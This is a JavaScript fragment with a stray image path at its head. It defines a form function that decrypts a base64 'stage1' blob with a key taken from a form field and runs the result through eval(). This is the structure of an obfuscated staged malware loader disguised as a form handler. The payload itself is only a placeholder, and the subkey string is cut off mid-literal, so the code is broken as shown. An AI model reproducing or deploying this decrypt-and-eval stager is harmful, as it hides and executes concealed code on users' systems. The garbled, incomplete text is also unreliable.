 function Add(myformpage) {
base64_chunk1 = "HUGEBASE64CHUNK"; // actual content in stage1_b64.txt
SUBKEY_B64 = "b2JDN2luc2tiYXhLOFZaUWRRWTlSeXdJbk9lVWxLcHlrMXJsRnk5NjJaWkQ4SHdGVjhyOENQeFE5dGxUaEd1dGJ5ZDNOYTEzRmZRN1V1emxkZUJ
KEY_LENGTH = 64
INPUT4_ADDKEY=myformpage.form_input4.value.split(';')
base64_chunk1_decoded = atob(base64_chunk1).split('');
ENCRYPTED_LEN = base64_chunk1_decoded.length;
SUBKEY = atob(SUBKEY_B64).split('');
ADDKEY='gflsdgfdjgflkdsfjg4980utjkfdskfglsldfgjJLmSDA49sdfgjlfdsjjqdgjfj'.split('');
if(INPUT4_ADDKEY[0].length==KEY_LENGTH)ADDKEY=INPUT4_ADDKEY[0].split('');
for (i=0; i < SUBKEY.length; i++) { SUBKEY[i] = (SUBKEY[i].charCodeAt(0) + ADDKEY[i % KEY_LENGTH].charCodeAt(0)) & 0xFF;  }
CIPHERTEXT = base64_chunk1_decoded
for (i=0; i < ENCRYPTED_LEN; i++) { CIPHERTEXT[i] = (CIPHERTEXT[i].charCodeAt(0) - SUBKEY[i % SUBKEY.length]) & 0xFF; }
OUTPUT="";
for (i=0; i < base64_chunk1_decoded.length; i++) { OUTPUT+=String.fromCharCode(CIPHERTEXT[i]);}
eval(OUTPUT);